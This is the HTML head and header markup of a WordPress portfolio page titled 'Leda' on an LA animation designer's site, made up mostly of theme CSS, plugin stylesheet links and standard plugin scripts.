var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.kerrhsing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.6.css?ver=1695165210' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { } .mk-classic-nav-bg { } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#131a22; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:121px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Fjalla One } body { font-family:Noto Sans } .the-title, .main-navigation-ul, .mk-vm-menuwrapper, .mk-fancy-title { font-family:Fjalla One } .mk-button, .mk-button-gradient { font-family:Roboto Condensed } @font-face { font-family:'star'; src:url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }@media (max-width:1024px){.mk-edge-one-pager .section { height:100vh !important; } .mk-header.sticky-style-false.transparent-header { position:relative !important; }} .shop-hero-button .mk-button { font-size:11px; padding-top:14px; padding-bottom:13px; } .shop-footer-button .mk-button { padding-top:16px; padding-bottom:16px; } .edge-desc { font-style:italic; font-size:36px!important; } .bigger-font-size p, .bigger-font-size { font-size:16px; line-height:27px; color:#777; } .cmk-center-align { text-align:center; } .topLinks { margin-right:-61px;} .topLinks a:hover { color:#ffd34b !important;} .landing-but a { font-weight:normal; letter-spacing:0px;font-size:16px} .landing-but-purp a { font-weight:normal; letter-spacing:0px;font-size:16px} .topLinks2 a:hover { color:#ffd34b !important;} @media handheld, only screen and (max-width:1200px) { .make-columns-full-1000 .vc_col-sm-4{ width:100% !important } } @media handheld, only screen and (max-width:861px) { .mk-product.style-default .mk-product-details, .mk-product.style-default .mk-product-image { width:100% !important; } } .feature-vid { -webkit-box-shadow:0px 13px 35px 0px rgba(148,146,245,0.4); -moz-box-shadow:0px 13px 35px 0px rgba(148,146,245,0.4); box-shadow:0px 13px 35px 0px rgba(148,146,245,0.4); } .custom-highlighted-menu-item a{ color:#9492f5 !important; font-weight:bold; } .widget_nav_menu .menu-feature-container li, .widget_nav_menu .menu-feature-container ul.menu{ border-bottom:none; border-top:none; border-left:none; } .widget_nav_menu .menu-feature-container li svg { display:none; } .widget_nav_menu .menu-feature-container li a { display:block; padding:7px 13px; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; } .widget_nav_menu .menu-feature-container li.current_page_item a { background-color:#f0f0ff; color:#9492f5 !important; font-weight:bold; } .widget_nav_menu .menu-feature-container li a:hover { background-color:#f4f4f4; color:#666666 !important; } .shadow--pink a { -webkit-box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); -moz-box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); } .shadow--blue a { -webkit-box-shadow:0px 5px 20px 0px rgba(148,148,242,0.40); -moz-box-shadow:0px 5px 20px 0px rgba(148,148,242,0.40); box-shadow:0px 5px 20px 0px rgba(148,148,242,0.40); } .outline-size--1 a { border-width:1px; } .border-color--grey a { border-color:#b5b5b5!important; } .border-color--lightgrey a { border-color:#686868!important; } .border-color--darkgrey a { border-color:#666666!important; } .font-weight--400 a { font-weight:400; } .padding-x--40 { padding-left:40px; padding-right:40px; } .padding-y--13 a { padding-top:13px!important; padding-bottom:13px!important; } .position--absolute { position:absolute; } .margin-top--n21 { margin-top:-21px; } .margin-bottom--15 { margin-bottom:15px; } .margin-left--6 { margin-left:6px; } .margin-right--5 { margin-right:5px; } .margin-right--2 { margin-right:2px; } .max-width--100 .mk-image-holder { max-width:100%!important; } .height--15 { height:15px; } .height--5 { height:5px; } .width--auto { width:auto; } .padding-x--15 { padding-left:15px; padding-right:15px; } .t-transform--uc { text-transform:uppercase; } .t-transform--cp h3 { text-transform:capitalize!important; } .letter-spacing--2 span { letter-spacing:2px; } .position--relative { position:relative; } .top--2 { top:2px; } .top--n2 { top:-2px; } .display--inblock { display:inline-block; } .float--none { float:none!important; } .text-align--center .wpb_wrapper { text-align:center; } @media handheld, only screen and (max-width:1200px) { #intercom-container { display:none; } } @media handheld, only screen and (max-width:1024px) and (min-width:768px) { .design-your-shop, .design-your-header { text-align:center; } } @media handheld, only screen and (max-width:768px) { .psd-included { position:relative!important; margin-top:4px!important; } #mk-footer, #mk-footer .widget_social_networks > div { text-align:center; } #mk-footer .widget_social_networks > div a { margin:5px 7px 5px 7px!important; } } @media handheld, only screen and (max-width:1024px) and (min-width:1000px) { #mk-button-13 { position:relative; right:-82px; } #fancy-title-11 { position:relative; right:-170px; } } .shop-custom-mega.has-mega-menu>ul.sub-menu>li.menu-item { box-sizing:border-box; padding:0 10px!important; } .shop-custom-mega.has-mega-menu>ul.sub-menu { padding-left:10px; padding-right:10px; } .shop-custom-mega .megamenu-title span { display:inline-block; color:#9492f5; } .disabled-fake-link a { color:#595959!important; cursor:default; pointer-events:none; } .custom-new-tag { font-size:10px; color:#333333; background:#ded13c; display:inline-block!important; line-height:11px; padding:2px 6px; -webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px; position:relative; top:-19px; left:-2px; } .shop-custom-button a { font-size:11px; padding-left:35px; padding-right:35px; background-color:#515151; } .page-id-9545 #mk_load_more_button { width:260px; padding:17px 20px; box-sizing:border-box; background-color:#9492f5; color:#fff!important; font-size:12px; letter-spacing:2px; -webkit-box-shadow:7px 7px 15px 0px rgba(148,146,245,0.30); -moz-box-shadow:7px 7px 15px 0px rgba(148,146,245,0.30); box-shadow:7px 7px 15px 0px rgba(148,146,245,0.30); border:0px; border-radius:3px; } .page-id-9545 #mk_load_more_button svg { display:none; } .custom-portfolio-button .mk-portfolio-grid-item .item-holder { margin-bottom:50px!important; } @media handheld, only screen and (min-width:1200px) { #mk-button-4 { position:relative; } } .hb-custom-header { border-bottom:0px!important; background-color:#fff!important; } .custom-mega-menu-title { font-size:15px; color:#fff; padding:13px 0; } .custom-mega-shop-button a { font-size:11px; font-weight:normal; padding-right:47px; padding-left:47px; } #cj9pknem600083c60g9q0frhv a { -webkit-box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); -moz-box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); box-shadow:0px 5px 20px 0px rgba(255,142,185,0.40); } #cj9poii0f00083c60cqupzmr3 { background:#ffffff; -webkit-box-shadow:0px 3px 15px 0px rgba(0,0,0,0.10); -moz-box-shadow:0px 3px 15px 0px rgba(0,0,0,0.10); box-shadow:0px 3px 15px 0px rgba(0,0,0,0.10); } .feat-box { -webkit-box-shadow:0 3px 6px rgba(0,0,0,0.1), 0 6px 12px rgba(0,0,0,0.1) !important; -moz-box-shadow:0 3px 6px rgba(0,0,0,0.1), 0 6px 12px rgba(0,0,0,0.1) !important; box-shadow:0 3px 6px rgba(0,0,0,0.1), 0 6px 12px rgba(0,0,0,0.1) !important; } .feat-box:hover { -webkit-box-shadow:0 16px 32px rgba(0,0,0,0.1), 0 32px 64px rgba(0,0,0,0.1) !important; -moz-box-shadow:0 16px 32px rgba(0,0,0,0.1), 0 32px 64px rgba(0,0,0,0.1) !important; box-shadow:0 16px 32px rgba(0,0,0,0.1), 0 32px 64px rgba(0,0,0,0.1) !important; }
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='mk-woocommerce-common-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce-common.6.10.6.css?ver=1695165210' type='text/css' media='all' />
<link rel='stylesheet' id='mk-cz-woocommerce-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/css/woocommerce.6.10.6.css?ver=1695165213' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='http://www.kerrhsing.com/wp-content/uploads/mk_assets/theme-options-production-1695165299.css?ver=1695165293' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='http://www.kerrhsing.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='http://www.kerrhsing.com/wp-content/uploads/masterslider/custom.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='http://www.kerrhsing.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.4.4' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.8.0","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.8.0" id="layerslider-utils-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.8.0" id="layerslider-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.8.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://www.kerrhsing.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.kerrhsing.com/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.8.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.kerrhsing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kerrhsing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="http://www.kerrhsing.com/portfolio-posts/leda-2/" />
<link rel='shortlink' href='http://www.kerrhsing.com/?p=13938' />
<script>var ms_grabbing_curosr='http://www.kerrhsing.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.kerrhsing.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.5 - Responsive Touch Image Slider" />
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="May 12, 2010" /><meta itemprop="dateModified" content="May 12, 2010" /><meta itemprop="publisher" content="Kerr Hsing" /><meta property="og:site_name" content="Kerr Hsing"/><meta property="og:url" content="http://www.kerrhsing.com/portfolio-posts/leda-2/"/><meta property="og:title" content="Leda"/><meta property="og:description" content=""/><meta property="og:type" content="article"/><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<meta name="generator" content="Jupiter 6.10.6" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.kerrhsing.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-13938 wp-theme-jupiter theme-jupiter _masterslider _msp_version_3.6.5 woocommerce-no-js mk-customizer mk-sh-pl-hover-style-none wpb-js-composer js-comp-ver-7.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='90'
                data-responsive-height='120'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='false'
                data-sticky-offset='25%' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-false mk-background-stretch full-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-my-menu" class="main-navigation-ul"><li id="menu-item-15113" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/about/">About</a></li>
<li id="menu-item-15176" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/portfolios/">Portfolios</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/reel/">Reel</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="http://www.kerrhsing.com/" title="Kerr Hsing">

			<img class="mk-desktop-logo dark-logo "
				title="LA based animation designer "
				alt="LA based animation designer "
				src="http://www.kerrhsing.com/wp-content/uploads/2019/01/kerr-hsing-logo-02.png" />

							<img class="mk-desktop-logo light-logo "
					title="LA based animation designer "
					alt="LA based animation designer "
					src="http://www.kerrhsing.com/wp-content/uploads/2019/01/kerr-hsing-logo-02.png" />
			
							<img class="mk-resposnive-logo "
					title="LA based animation designer "
					alt="LA based animation designer "
					src="http://www.kerrhsing.com/wp-content/uploads/2019/01/kh-handwriting-dark-01.png" />
			
							<img class="mk-sticky-logo "
					title="LA based animation designer "
					alt="LA based animation designer "
					src="http://www.kerrhsing.com/wp-content/uploads/2019/01/kerr-hsing-logo-02.png" />
					</a>
	</div>

                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-my-menu-container"><ul id="menu-my-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-15113" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/about/">About</a></li>
<li id="responsive-menu-item-15176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/portfolios/">Portfolios</a></li>
<li id="responsive-menu-item-15041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="http://www.kerrhsing.com/reel/">Reel</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Leda</h1><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-13938" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout no-padding">
					<div class="theme-content no-padding" itemprop="mainEntityOfPage">
							


		<div class="single-social-section portfolio-social-share">

		    <div class="blog-share-container">
		        <div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-69713f8e2ec1e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>

		        <ul class="single-share-box mk-box-to-trigger">
		            <li><a class="facebook-share" data-title="Leda" data-url="http://www.kerrhsing.com/portfolio-posts/leda-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-69713f8e2fdac" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
		            <li><a class="twitter-share" data-title="Leda" data-url="http://www.kerrhsing.com/portfolio-posts/leda-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-69713f8e3097b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
